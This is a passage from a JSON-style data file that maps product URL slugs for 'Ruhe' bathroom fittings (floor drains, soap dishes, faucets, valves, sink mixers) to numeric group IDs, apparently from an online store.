xclusive-square-flat-cut-6-with-cockroach-trap-jali-hole-diamond-ruhe":[38],"diamond-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-6-x-6-inches-by-ruhe":[39],"diamond-square-flat-cut-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe":[40],"diamond-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe":[40],"diamond-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe":[40],"diamond-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-5-x-5-inches-by-ruhe":[41],"diamond-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-by-ruhe":[41],"diamond-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-with-hole-by-ruhe":[41],"stellar-stainless-steel-double-soap-dish-by-ruhe®":[42],"moon-stainless-steel-double-soap-dish-by-ruhe®":[42],"solar-stainless-steel-double-soap-dish-by-ruhe®":[42],"round-stainless-steel-double-soap-dish-by-ruhe®":[42],"feather-stainless-steel-double-soap-dish-by-ruhe®":[42],"square-stainless-steel-double-soap-dish":[42],"drop-stainless-steel-double-soap-dish-by-ruhe®":[42],"earth-square-premium-flat-cut-floor-drain-5-x-5-inches-by-ruhe":[43],"earth-square-premium-flat-cut-floor-drain-6-x-6-inches-by-ruhe":[43],"earth-square-premium-flat-cut-floor-drain-6-x-6-inches-with-hole-by-ruhe":[43],"earth-square-premium-floor-drain-5-x-5-inches-by-ruhe":[44],"earth-square-premium-floor-drain-6-x-6-inches-by-ruhe":[44],"earth-square-premium-floor-drain-6-x-6-inches-with-hole-by-ruhe":[44],"heavy-round-toilet-seat-cover-soft-close-by-ruhe":[45],"elite-square-toilet-seat-cover-soft-close-by-ruhe":[45],"ember-double-soap-dish-by-ruhe":[46],"ember-gold-double-soap-dish-space-aluminium-by-ruhe":[46],"ember-rose-gold-double-soap-dish-space-aluminium-by-ruhe":[46],"ember-olive-green-double-soap-dish-space-aluminium-by-ruhe":[46],"ember-napkin-ring-space-aluminium-by-ruhe":[47],"ember-gold-napkin-ring-space-aluminium":[47],"ember-rose-gold-napkin-ring-space-aluminium-by-ruhe":[47],"ember-olive-green-napkin-ring-space-aluminium-by-ruhe":[47],"ember-robe-hook-space-aluminium-by-ruhe":[48],"ember-gold-robe-hook-space-aluminium-by-ruhe":[48],"ember-rose-gold-robe-hook-space-aluminium-by-ruhe":[48],"ember-olive-green-robe-hook-space-aluminium-by-ruhe":[48],"ember-shelf-with-tumbler-holder-soap-dispenser":[49],"ember-rose-gold-shelf-with-tumbler-holder-soap-dispenser-space-aluminium-by-ruhe":[49],"ember-olive-green-shelf-with-tumbler-holder-soap-dispenser-space-aluminium-by-ruhe":[49],"ember-towel-ring-with-tumbler-holder-soap-dispenser-space-aluminium-by-ruhe":[50],"ember-gold-towel-ring-with-tumbler-holder-soap-dispenser-space-aluminium-by-ruhe":[50],"ember-rose-gold-towel-ring-with-tumbler-holder-soap-dispenser-space-aluminium-by-ruhe":[50],"ember-olive-green-towel-ring-with-tumbler-holder-soap-dispenser-space-aluminium-by-ruhe":[50],"ember-towel-rod-space-aluminium-by-ruhe":[51],"ember-gold-towel-rod-space-aluminium-by-ruhe":[51],"ember-rose-gold-towel-rod-space-aluminium-by-ruhe":[51],"ember-olive-green-towel-rod-space-aluminium-by-ruhe":[51],"ember-tumbler-holder-space-aluminium-by-ruhe":[52],"ember-gold-tumbler-holder-space-aluminium":[52],"ember-rose-gold-tumbler-holder-space-aluminium":[52],"ember-olive-green-tumbler-holder-space-aluminium-by-ruhe":[52],"emerald-square-floor-drain-5-x-5-inches-304-grade-by-ruhe":[53],"emerald-square-floor-drain-6-x-6-inches-304-grade-by-ruhe":[53],"emerald-square-floor-drain-6-x-6-inches-with-hole-by-ruhe":[53],"emerald-square-304-grade-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe":[54],"emerald-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe":[54],"emerald-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe":[54],"emerald-floor-drain-square-flat-cut-5-x-5-inches-with-cockroach-trap-by-ruhe":[55],"emerald-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe":[55],"emerald-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe":[55],"emerald-floor-drain-square-flat-cut-5-x-5-inches-by-ruhe":[56],"emerald-floor-drain-square-flat-cut-6-x-6-inches-by-ruhe":[56],"emerald-floor-drain-square-flat-cut-6-x-6-inches-with-hole-by-ruhe":[56],"emerald-square-flat-cut-floor-drain":[57],"emerald-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe-1":[57],"emerald-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe-1":[57],"emerald-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-5-x-5-inches-by-ruhe":[58],"emerald-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-6-x-6-inches-by-ruhe":[58],"emerald-square-flat-cut-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe":[59],"emerald-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe":[59],"emerald-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe":[59],"emerald-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-5-x-5-inches-by-ruhe":[60],"emerald-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-by-ruhe":[60],"emerald-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-with-hole-by-ruhe":[60],"tone-matt-black-western-toilet-commode-wall-hung-ewc-by-ruhe":[61],"tone-matt-grey-western-toilet-commode-wall-hung-ewc-by-ruhe":[61],"tone-matt-brown-western-toilet-commode-wall-hung-ewc-by-ruhe":[61],"stanza-toilet-seat-cover-soft-close-by-ruhe":[62],"oval-toilet-seat-cover-soft-close-by-ruhe":[62],"toilet-seat-cover-square-by-ruhe":[62],"toilet-seat-cover-round-by-ruhe":[62],"extension-nipple-1-inches-pack-of-4-by-ruhe":[63],"extension-nipple-1-5-inches-pack-of-2":[63],"extension-nipple-2-inches-pack-of-2":[63],"extension-nipple-2-inches-pack-of-2-ruhe":[63],"extension-nipple-3-inches":[63],"extension-nipple-4-inches":[63],"extension-nipple-6-inches":[63],"elixir-angle-cock-faucet-by-ruhe":[64],"pristine-angle-valve":[64],"demure-angle-valve":[64],"euphoria-angle-cock-faucet-by-ruhe":[64],"pavo-angle-valve":[64],"eclipse-angle-valve":[64],"vela-angle-valve-faucet-by-ruhe":[64],"aqua-angle-valve":[64],"rica-angle-cock-faucet-by-ruhe":[64],"liva-angle-cock-faucet-by-ruhe":[64],"kubix-angle-valve-faucet-by-ruhe":[64],"orbit-angle-cock-faucet-by-ruhe":[64],"clarion-angle-cock-faucet-by-ruhe":[64],"onyx-angle-cock-faucet-by-ruhe":[64],"kara-angle-valve":[64],"zen-angle-valve-by-ruhe":[64],"elixir-angle-valve-two-way-double-handle-faucet-by-ruhe":[65],"pristine-two-way-angle-valve-double-handle":[65],"euphoria-angle-cock-two-way-double-handle-faucet-by-ruhe":[65],"pavo-two-way-angle-valve-double-handle":[65],"vela-angle-cock-two-way-double-handle-faucet-by-ruhe":[65],"aqua-two-way-angle-valve-double-handle":[65],"rica-angle-cock-two-way-double-handle-faucet-by-ruhe":[65],"liva-angle-cock-two-way-double-handle-faucet-by-ruhe":[65],"kubix-angle-valve-2-in-1double-handle-faucet-by-ruhe":[65],"orbit-angle-cock-two-way-double-handle-faucet-by-ruhe":[65],"clarion-angle-cock-two-way-double-handle-faucet-by-ruhe":[65],"onyx-angle-cock-two-way-double-handle-faucet-by-ruhe":[65],"kara-two-way-angle-valve-double-handle":[65],"zen-two-way-angle-valve-double-handle-by-ruhe":[65],"aqua-deck-mount-wash-basin-mixer-tap-with-swivel-spout":[66],"aqua-centre-hole-basin-mixer-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe":[66],"aqua-wall-mount-kitchen-sink-mixer-tap-with-swivel-spout":[67],"aqua-double-lever-sink-mixer-medium-swivel-spout-faucet-by-ruhe":[67],"aqua-wall-mount-kitchen-sink-tap-with-swivel-spout":[68],"aqua-brass-sink-tap-with-medium-15-inches-round-swivel-spout-by-ruhe":[68],"aqua-deck-mount-wash-basin-tap-with-swivel-spout":[69],"aqua-swan-neck-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe":[69],"elixir-bathtub-spout-faucet-by-ruhe":[70],"pristine-plain-bathtub-tap-only-spout":[70],"demure-plain-bathtub-tap-only-spout":[70],"eclipse-plain-bathtub-tap-only-spout":[70],"elixir-bathtub-spout-tip-ton-faucet-by-ruhe":[71],"pristine-bathtub-tap-with-tip-ton-button-only-spout":[71],"demure-bathtub-tap-with-tip-ton-button-only-spout":[71],"elixir-bib-cock-faucet-by-ruhe":[72],"pristine-bib-tap":[72],"demure-bib-tap":[72],"euphoria-bib-cock-faucet-by-ruhe":[72],"pavo-bib-cock-faucet":[72],"eclipse-bib-tap":[72],"vela-bib-cock-faucet-by-ruhe":[72],"aqua-bib-tap":[72],"rica-bib-cock-faucet-by-ruhe":[72],"liva-bib-cock-faucet-by-ruhe":[72],"kubix-bib-cock-faucet-by-ruhe":[72],"clarion-bib-cock-faucet-by-ruhe":[72],"onyx-nozzle-bib-cock-faucet-by-ruhe":[72],"kara-bib-tap":[72],"elixir-bib-cock-two-way-double-handle-faucet-by-ruhe":[73],"pristine-two-way-bib-tap-double-handle":[73],"euphoria-bib-cock-two-way-double-handle-faucet-by-ruhe":[73],"pavo-two-way-bib-tap-double-handle":[73],"vela-bib-cock-2-in-1-double-handle-faucet-by-ruhe":[73],"aqua-two-way-bib-tap-double-handle":[73],"rica-bib-cock-two-way-double-handle-faucet-by-ruhe":[73],"liva-bib-cock-two-way-double-handle-faucet-by-ruhe":[73],"kubix-bib-cock-2-in-1double-handle-faucet-by-ruhe":[73],"orbit-bib-cock-two-way-double-handle-faucet-by-ruhe":[73],"clarion-bib-cock-2-in-1double-handle-faucet-by-ruhe":[73],"onyx-bib-cock-2-in-1double-handle-faucet-by-ruhe":[73],"kara-two-way-bib-tap-double-handle":[73],"elixir-bib-cock-long-body-faucet-by-ruhe":[74],"pristine-long-body-bib-tap":[74],"demure-long-body-bib-tap":[74],"euphoria-bib-cock-long-body-faucet-by-ruhe":[74],"pavo-bib-cock-long-body-faucet-by-ruhe":[74],"eclipse-long-body-bib-tap":[74],"vela-bib-cock-long-body-faucet-by-ruhe":[74],"aqua-long-body-bib-tap":[74],"rica-bib-cock-long-body-faucet-by-ruhe":[74],"liva-bib-cock-long-body-faucet-by-ruhe":[74],"kubix-bib-cock-long-body-faucet-by-ruhe":[74],"orbit-bib-cock-long-body-faucet-by-ruhe":[74],"clarion-bib-cock-long-body-faucet-by-ruhe":[74],"onyx-bib-cock-long-body-faucet-by-ruhe":[74],"kara-long-body-bib-tap":[74],"elixir-concealed-stop-cock-faucet-15mm-by-ruhe":[75],"pristine-concealed-stop-valve-brass-faucet":[75],"demure-concealed-stop-valve":[75],"euphoria-concealed-stop-cock-faucet15mm-by-ruhe":[75],"pavo-concealed-stop-valve":[75],"eclipse-concealed-stop-valve-brass-faucet":[75],"vela-concealed-stop-cock-faucet-15mm-by-ruhe":[75],"aqua-concealed-stop-valve":[75],"rica-concealed-stop-cock-faucet-15mm-by-ruhe":[75],"liva-concealed-stop-cock-faucet-15mm-by-ruhe":[75],"kubix-concealed-stop-cock-faucet-15mm-by-ruhe":[75],"orbit-concealed-stop-cock-faucet-15mm-by-ruhe":[75],"clarion-concealed-stop-cock-faucet-15mm-by-ruhe":[75],"onyx-concealed-stop-cock-faucet-15mm-by-ruhe":[75],"kara-concealed-stop-valve":[75],"elixir-concealed-stop-cock-faucet-20mm-by-ruhe":[76],"pristine-concealed-stop-cock-faucet-20mm-by-ruhe":[76],"demure-concealed-stop-cock-faucet-20mm-by-ruhe":[76],"euphoria-concealed-stop-cock-faucet-20mm-by-ruhe":[76],"pavo-concealed-stop-cock-faucet-20mm-by-ruhe":[76],"eclipse-concealed-stop-cock-faucet-20mm-by-ruhe":[76],"vela-concealed-stop-cock-faucet-20mm-by-ruhe":[76],"aqua-concealed-stop-cock-faucet-20mm-by-ruhe":[76],"rica-concealed-stop-cock-faucet-20mm-by-ruhe":[76],"liva-concealed-stop-cock-faucet-20mm-by-ruhe":[76],"kubix-concealed-stop-cock-faucet-20mm-by-ruhe":[76],"orbit-concealed-stop-cock-faucet-20mm-by-ruhe":[76],"clarion-concealed-stop-cock-faucet-20mm-by-ruhe":[76],"onyx-concealed-stop-cock-faucet-20mm-by-ruhe":[76],"kara-concealed-stop-cock-faucet-20mm-by-ruhe®":[76],"faucet-connector-mixer-connection-pipe-18-inches-by-ruhe":[77],"faucet-connector-mixer-connection-pipe-24-inches-pack-of-2-by-ruhe":[77],"demure-deck-mount-wash-basin-mixer-tap-with-swivel-spout":[78],"demure-centre-hole-basin-mixer-with-small-round-swivel-spout-faucet-by-ruhe":[78],"demure-centre-hole-basin-mixer-with-medium-round-swivel-spout-faucet-by-ruhe":[78],"demure-centre-hole-basin-mixer-with-large-round-swivel-spout-faucet-by-ruhe":[78],"demure-single-lever-wall-mount-sink-mixer-brass-faucet-with-black-silicone-spout-by-ruhe":[79],"demure-single-lever-wall-mount-sink-mixer-brass-faucet-with-grey-silicone-spout-by-ruhe":[79],"demure-single-lever-wall-mount-kitchen-sink-mixer-tap-with-coloured-silicone-spout":[79],"demure-sink-mixer-7-inches-swivel-spout-faucet-by-ruhe":[80],"demure-sink-mixer-with-small-round-12-inches-swivel-spout-faucet-by-ruhe":[80],"demure-sink-mixer-with-medium-round-swivel-spout-faucet-by-ruhe":[80],"demure-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe":[80],"demure-single-lever-deck-mount-kitchen-sink-mixer-tap-with-swivel-spout":[81],"demure-single-lever-table-mount-sink-mixer-brass-faucet-with-large-20-inches-round-swivel-spout-by-ruhe":[81],"demure-single-lever-wall-mount-kitchen-sink-mixer-tap-with-swivel-spout":[82],"demure-single-lever-wall-mount-brass-mixer-faucet-with-swivel-spout-20-inches-by-ruhe":[82],"demure-wall-mount-kitchen-sink-tap-with-swivel-spout":[83],"demure-sink-cock-with-small-12-inches-round-swivel-spout-faucet-by-ruhe":[83],"demure-sink-cock-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe":[83],"demure-sink-cock-with-large-20-inches-round-swivel-spout-faucet-by-ruhe":[83],"demure-deck-mount-wash-basin-tap-with-swivel-spout":[84],"demure-swan-neck-with-small-12-inches-round-swivel-spout-faucet-by-ruhe":[84],"demure-swan-neck-with-medium-round-swivel-spout-faucet-by-ruhe":[84],"demure-swan-neck-with-large-round-swivel-spout-faucet-by-ruhe":[84],"eclipse-deck-mount-wash-basin-mixer-tap-with-swivel-spout":[85],"eclipse-centre-hole-basin-mixer-with-small-round-swivel-spout-faucet-by-ruhe":[85],"eclipse-centre-hole-basin-mixer-with-medium-round-swivel-spout-faucet-by-ruhe":[85],"eclipse-centre-hole-basin-mixer-with-large-round-swivel-spout-faucet-by-ruhe":[85],"eclipse-single-lever-wall-mount-sink-mixer-brass-faucet-with-black-silicone-spout-by-ruhe":[86],"eclipse-single-lever-wall-mount-sink-mixer-brass-faucet-with-grey-silicone-spout-by-ruhe":[86],"eclipse-single-lever-wall-mount-kitchen-sink-mixer-tap-with-coloured-silicone-spout":[86],"eclipse-wall-mount-kitchen-sink-mixer-tap-with-swivel-spout":[87],"eclipse-sink-mixer-with-small-12-inches-round-swivel-spout-faucet-by-ruhe":[87],"eclipse-sink-mixer-with-medium-round-swivel-spout-faucet-by-ruhe":[87],"eclipse-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe":[87],"eclipse-single-lever-deck-mount-kitchen-sink-mixer-tap-with-swivel-spout":[88],"eclipse-single-lever-table-mount-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe":[88],"eclipse-single-lever-wall-mount-kitchen-sink-mixer-tap-with-swivel-spout":[89],"eclipse-single-lever-wall-mount-brass-mixer-faucet-with-swivel-spout-20-inches-by-ruhe":[89],"eclipse-wall-mount-kitchen-sink-tap-with-swivel-spout":[90],"eclipse-sink-cock-with-small-12-inches-round-swivel-spout-faucet-by-ruhe":[90],"eclipse-sink-cock-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe":[90],"eclipse-sink-cock-with-large-20-inches-round-swivel-spout-faucet-by-ruhe":[90],"eclipse-deck-mount-wash-basin-tap-with-swivel-spout":[91],"eclipse-swan-neck-with-small-12-inches-round-swivel-spout-faucet-by-ruhe":[91],"eclipse-swan-neck-with-medium-round-swivel-spout-faucet-by-ruhe":[91],"eclipse-swan-neck-with-large-round-swivel-spout-faucet-by-ruhe":[91],"elixir-centre-hole-basin-mixer-swivel-spout-faucet-by-ruhe":[92],"elixir-centre-hole-basin-mixer-with-small-round-swivel-spout-faucet-by-ruhe":[92],"elixir-centre-hole-basin-mixer-with-medium-round-swivel-spout-faucet-by-ruhe":[92],"elixir-centre-hole-basin-mixer-with-large-round-swivel-spout-faucet-by-ruhe":[92],"elixir-single-lever-wall-mount-sink-mixer-brass-faucet-with-black-silicone-spout-by-ruhe":[93],"elixir-single-lever-wall-mount-sink-mixer-brass-faucet-with-grey-silicone-spout-by-ruhe":[93],"elixir-single-lever-wall-mount-sink-mixer-brass-faucet-with-red-silicone-spout-by-ruhe":[93],"elixir-double-lever-sink-mixer-7-inches-swivel-spout-faucet-by-ruhe":[94],"elixir-sink-mixer-with-small-12-inches-round-swivel-spout-faucet-by-ruhe":[94],"elixir-sink-mixer-with-medium-round-swivel-spout-faucet-by-ruhe":[94],"elixir-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe":[94],"elixir-single-lever-table-mount-sink-mixer-with-medium-round-swivel-spout-faucet-by-ruhe":[95],"elixir-single-lever-table-mount-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe":[95],"elixir-single-lever-wall-mount-brass-mixer-faucet-with-swivel-spout-15-inches-by-ruhe":[96],"elixir-single-lever-wall-mount-brass-mixer-faucet-with-swivel-spout-20-inches-by-ruhe":[96],"elixir-sink-cock-with-rotating-swivel-spout-faucet-by-ruhe":[97],"elixir-sink-cock-with-small-12-inch-round-swivel-spout-by-ruhe":[97],"elixir-sink-cock-with-medium-15-inch-round-swivel-spout-by-ruhe":[97],"elixir-sink-cock-with-large-20-inch-round-swivel-spout-by-ruhe":[97],"elixir-swan-neck-with-swivel-spout-faucet-by-ruhe":[98],"elixir-swan-neck-with-small-12-inches-round-swivel-spout-faucet-by-ruhe":[98],"elixir-swan-neck-with-medium-round-swivel-spout-faucet-by-ruhe":[98],"elixir-swan-neck-with-large-round-swivel-spout-faucet-by-ruhe":[98],"euphoria-centre-hole-basin-mixer-swivel-spout-faucet-by-ruhe":[99],"euphoria-centre-hole-basin-mixer-with-small-12-inches-round-swivel-spout-faucet-by-ruhe":[99],"euphoria-centre-hole-basin-mixer-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe":[99],"euphoria-centre-hole-basin-mixer-with-large-20-inches-round-swivel-spout-faucet-by-ruhe":[99],"euphoria-double-lever-sink-mixer-7-inches-swivel-spout-faucet-by-ruhe":[100],"euphoria-sink-mixer-with-small-round-12-inches-swivel-spout-faucet-by-ruhe":[100],"euphoria-sink-mixer-with-medium-round-swivel-spout-faucet-by-ruhe":[100],"euphoria-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe":[100],"euphoria-sink-cock-with-rotating-swivel-spout-faucet-by-ruhe":[101],"euphoria-sink-cock-with-small-12-inches-round-swivel-spout-faucet-by-ruhe":[101],"euphoria-sink-cock-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe":[101],"euphoria-sink-cock-with-large-20-inches-round-swivel-spout-by-ruhe":[101],"euphoria-swan-neck-with-swivel-spout-faucet-by-ruhe":[102],"euphoria-swan-neck-with-small-12-inches-round-swivel-spout-faucet-by-ruhe":[102],"euphoria-swan-neck-with-medium-round-swivel-spout-faucet-by-ruhe®":[102],"euphoria-swan-neck-with-large-round-swivel-spout-faucet-by-ruhe":[102],"elixir-flush-cock-25mm-faucet-by-ruhe":[103],"pristine-flush-valve-25mm":[103],"demure-flush-valve":[103],"euphoria-flush-cock-25mm-faucet-by-ruhe":[103],"pavo-flush-valve-25mm":[103],"eclipse-flush-valve":[103],"vela-flush-cock-25mm-faucet-by-ruhe":[103],"aqua-flush-valve-25-mm-with-adjustable-flange":[103],"rica-flush-cock-25mm-faucet-by-ruhe":[103],"kara-flush-valve-25mm":[103],"kara-deck-mount-wash-basin-mixer-tap-with-swivel-spout":[104],"kara-centre-hole-basin-mixer-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe":[104],"kara-centre-hole-basin-mixer-with-large-20-inches-round-swivel-spout-faucet-by-ruhe":[104],"kara-sink-mixer-with-silicon-black-swivel-spout-dual-flow-by-ruhe":[105],"kara-sink-mixer-with-silicon-grey-flexible-spout-dual-flow-by-ruhe":[105],"kara-sink-mixer-with-silicon-red-flexible-spout-dual-flow-by-ruhe":[105],"kara-single-lever-sink-mixer-with-black-flexible-silicone-spout-dual-flow-by-ruhe":[106],"kara-single-lever-sink-mixer-with-silicon-grey-flexible-spout-dual-flow-by-ruhe":[106],"kara-single-lever-deck-mount-kitchen-sink-mixer-tap-with-coloured-silicone-spout":[106],"kara-single-lever-wall-mount-sink-mixer-brass-faucet-with-black-silicone-spout-by-ruhe":[107],"kara-single-lever-wall-mount-sink-mixer-brass-faucet-with-grey-silicone-spout-by-ruhe":[107],"kara-single-lever-wall-mount-kitchen-sink-mixer-tap-with-coloured-silicone-spout":[107],"kara-sink-cock-with-silicon-black-swivel-spout-dual-flow-by-ruhe":[108],"kara-sink-cock-with-silicon-grey-flexible-spout-dual-flow-by-ruhe":[108,113],"kara-wall-mount-kitchen-sink-tap-with-coloured-flexible-silicone-spout":[108],"kara-swan-neck-with-silicon-black-flexible-spout-dual-flow-by-ruhe":[109],"kara-swan-neck-with-silicon-grey-flexible-spout-dual-flow-by-ruhe":[109],"kara-deck-mount-wash-basin-tap-with-coloured-flexible-silicone-spout":[109],"kara-sink-mixer-with-small-12-inches-round-swivel-spout-faucet-by-ruhe":[110],"kara-sink-mixer-with-large-20-inches-round-swivel-spout-faucet-by-ruhe":[110],"kara-single-lever-deck-mount-kitchen-sink-mixer-tap-with-swivel-spout":[111],"kara-single-lever-table-mount-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe":[111],"kara-single-lever-wall-mount-kitchen-sink-mixer-tap-with-swivel-spout":[112],"kara-single-lever-wall-mount-brass-mixer-faucet-with-swivel-spout-20-inches-by-ruhe":[112],"kara-wall-mount-kitchen-sink-tap-with-swivel-spout":[113],"kara-brass-sink-tap-with-medium-15-inches-round-swivel-spout-by-ruhe":[113],"kara-sink-tap-with-large-20-inches-round-swivel-spout-faucet-by-ruhe":[113],"kara-deck-mount-wash-basin-tap-with-swivel-spout":[114],"kara-swan-neck-with-medium-15-inches-round-swivel-spout-brass-faucet-by-ruhe":[114],"kara-swan-neck-with-large-20-inches-round-swivel-spout-faucet-by-ruhe":[114],"liva-centre-hole-basin-mixture-flexible-swivel-spout-faucet-by-ruhe":[115],"kubix-centre-hole-basin-mixer-swivel-spout-faucet-by-ruhe":[115],"orbit-centre-hole-basin-mixer-swivel-spout-faucet-by-ruhe":[115],"clarion-centre-hole-basin-mixer-swivel-spout-faucet-by-ruhe":[115],"onyx-centre-hole-basin-mixer-swivel-spout-faucet-by-ruhe":[115],"rica-double-lever-sink-mixer-small-12-inches-swivel-spout-faucet-by-ruhe":[116],"liva-double-lever-sink-mixer-swivel-spout-faucet-by-ruhe":[116],"kubix-sink-mixer-with-swivel-spout-faucet-by-ruhe":[116],"orbit-double-lever-sink-mixer-swivel-spout-faucet-by-ruhe":[116],"clarion-sink-mixer-with-swivel-spout-faucet-by-ruhe":[116],"onyx-sink-mixer-with-swivel-spout-faucet-by-ruhe":[116],"kubix-sink-cock-with-swivel-spout-faucet-by-ruhe":[117],"liva-sink-cock-with-swivel-spout-faucet-by-ruhe":[117],"orbit-sink-cock-rotating-swivel-spout-faucet-by-ruhe":[117],"clarion-sink-cock-swivel-spout-faucet-by-ruhe":[117],"onyx-sink-cock-swivel-spout-faucet-by-ruhe":[117],"liva-swan-neck-with-swivel-spout-faucet-by-ruhe":[118],"kubix-swan-neck-with-swivel-spout-faucet-by-ruhe":[118],"orbit-swan-neck-with-swivel-spout-faucet-by-ruhe":[118],"clarion-swan-neck-with-swivel-spout-faucet-by-ruhe":[118],"onyx-swan-neck-with-swivel-spout-faucet-by-ruhe":[118],"elixir-nozzle-bib-cock-faucet-by-ruhe":[119],"pristine-nozzle-bib-tap":[119],"demure-nozzle-bib-tap":[119],"euphoria-nozzle-bib-cock-faucet-by-ruhe":[119],"pavo-nozzle-bib-tap":[119],"eclipse-nozzle-bib-tap":[119],"vela-nozzle-bib-cock-faucet-by-ruhe":[119],"aqua-nozzle-bib-tap":[119],"rica-nozzle-bib-cock-faucet-by-ruhe":[119],"liva-nozzle-bib-cock-faucet":[119],"kubix-nozzle-bib-cock-faucet-by-ruhe":[119],"orbit-nozzle-bib-cock-faucet-by-ruhe":[119],"clarion-nozzle-bib-cock-faucet-by-ruhe":[119],"onyx-nozzle-bib-cock-faucet-by-ruhe-1":[119],"kara-nozzle-bib-tap":[119],"pavo-deck-mount-wash-basin-mixer-tap-with-swivel-spout":[120],"pavo-centre-hole-basin-mixer-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe":[120],"pavo-centre-hole-basin-mixer-with-large-20-inches-round-swivel-spout-faucet-by-ruhe":[120],"pavo-sink-mixer-with-silicon-black-swivel-spout-dual-flow-by-ruhe":[121],"pavo-sink-mixer-with-silicon-grey-flexible-spout-dual-flow-by-ruhe":[121],"pavo-wall-mount-kitchen-sink-mixer-tap-with-coloured-flexible-silicone-spout":[121],"pavo-single-lever-sink-mixer-with-silicon-black-flexible-spout-dual-flow-by-ruhe":[122],"pavo-single-lever-sink-mixer-with-silicon-grey-flexible-spout-dual-flow-by-ruhe":[122],"pavo-single-lever-deck-mount-kitchen-sink-mixer-tap-with-coloured-flexible-silicone-spout":[122],"pavo-single-lever-wall-mount-sink-mixer-brass-faucet-with-black-silicone-spout-by-ruhe":[123],"pavo-single-lever-wall-mount-sink-mixer-brass-faucet-with-grey-silicone-spout-by-ruhe":[123],"pavo-single-lever-wall-mount-kitchen-sink-mixer-tap-with-coloured-silicone-spout":[123],"pavo-sink-cock-with-silicon-black-swivel-spout-dual-flow":[124],"pavo-sink-cock-with-silicon-grey-flexible-spout-dual-flow-by-ruhe":[124],"pavo-wall-mount-kitchen-sink-tap-with-coloured-flexible-silicone-spout":[124],"pavo-swan-neck-with-silicon-black-flexible-spout-dual-flow-by-ruhe":[125],"pavo-swan-neck-with-silicon-grey-flexible-spout-dual-flow-by-ruhe":[125],"pavo-deck-mount-kitchen-sink-tap-with-coloured-flexible-silicone-spout":[125],"pavo-wall-mount-kitchen-sink-mixer-tap-with-swivel-spout":[126],"pavo-double-lever-sink-mixer-medium-15-inches-swivel-spout-faucet-by-ruhe":[126],"pavo-sink-mixer-with-large-20-inches-round-swivel-spout-faucet-by-ruhe":[126],"pavo-single-lever-deck-mount-kitchen-sink-mixer-tap-with-swivel-spout":[127],"pavo-single-lever-table-mount-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe":[127],"pavo-single-lever-wall-mount-kitchen-sink-mixer-tap-with-swivel-spout":[128],"pavo-single-lever-wall-mount-brass-mixer-faucet-with-swivel-spout-20-inches-by-ruhe":[128],"pavo-wall-mount-kitchen-sink-tap-with-swivel-spout":[129],"pavo-sink-cock-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe":[129],"pavo-sink-cock-with-large-20-inches-round-swivel-spout-faucet-by-ruhe":[129],"pavo-deck-mount-kitchen-sink-tap-with-small-swivel-spout":[130],"pavo-swan-neck-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe":[130],"pavo-swan-neck-with-large-20-inches-round-swivel-spout-faucet-by-ruhe":[130],"elixir-pillar-cock-faucet-by-ruhe":[131],"pristine-wash-basin-pillar-tap":[131],"demure-wash-basin-pillar-tap":[131],"euphoria-pillar-cock-faucet-by-ruhe":[131],"pavo-wash-basin-pillar-tap":[131],"eclipse-wash-basin-pillar-tap":[131],"vela-pillar-cock-faucet-by-ruhe":[131],"aqua-wash-basin-pillar-tap":[131],"rica-pillar-cock-faucet-by-ruhe":[131],"liva-pillar-cock-faucet-by-ruhe":[131],"kubix-pillar-cock-faucet-by-ruhe":[131],"orbit-pillar-cock-faucet-by-ruhe":[131],"clarion-pillar-cock-faucet":[131],"onyx-pillar-cock-faucet-by-ruhe":[131],"kara-wash-basin-pillar-tap":[131],"elixir-pillar-cock-tall-body-faucet-by-ruhe":[132],"pristine-tall-body-wash-basin-pillar-tap":[132],"euphoria-pillar-cock-tall-body-faucet-by-ruhe":[132],"pavo-tall-body-wash-basin-pillar-tap":[132],"eclipse-tall-body-wash-basin-pillar-tap":[132],"kara-tall-body-wash-basin-pillar-tap":[132],"pristine-deck-mount-wash-basin-mixer-tap-with-swivel-spout":[133],"pristine-centre-hole-basin-mixer-with-small-round-swivel-spout-faucet-by-ruhe":[133],"pristine-centre-hole-basin-mixer-with-medium-round-swivel-spout-faucet":[133],"pristine-centre-hole-basin-mixer-with-large-round-swivel-spout-faucet-by-ruhe":[133],"pristine-single-leve